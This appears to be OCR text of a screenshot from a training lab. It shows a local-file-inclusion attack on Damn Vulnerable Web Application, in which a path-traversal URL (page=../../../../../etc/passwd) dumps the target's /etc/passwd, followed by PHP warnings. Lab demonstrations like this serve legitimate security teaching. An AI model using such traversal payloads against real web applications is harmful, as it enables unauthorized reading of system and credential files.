 Damn Vulnerable We...
192.168.56.101/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA